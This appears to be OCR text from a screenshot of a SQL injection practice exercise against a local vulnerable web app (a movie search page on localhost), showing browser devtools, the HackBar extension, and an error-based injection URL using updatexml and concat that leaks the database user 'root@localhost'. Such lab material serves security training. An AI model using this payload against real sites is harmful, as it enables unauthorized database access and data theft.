 Select a movie: G.I. Joe: Retaliation Go
Title Release Character Genre IMDb
Error: XPATH syntax error: '~root@localhost~'
元素 控制台 Recorder 源代码 网络 性能 内存 应用 安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL
URL
http://localhost:100/sqli_2.php?movie=2 and updatexml(1,concat(0x7e,user(),0x7e),1)--+&action=go